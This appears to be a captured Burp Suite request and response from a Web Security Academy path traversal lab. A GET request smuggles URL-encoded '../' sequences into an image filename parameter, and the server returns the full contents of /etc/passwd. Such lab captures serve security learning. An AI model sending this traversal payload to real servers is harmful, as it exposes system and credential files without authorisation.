 Request
Pretty Raw Hex
\n
1 GET /image?filename=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd HTTP/2
2 Host: 0a65009503176d2282c56a4c00ec0063.web-security-academy.net
3 Cookie: session=3HvLzbgiYjv5EcM0UjtXoaS68jOYCIUM
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47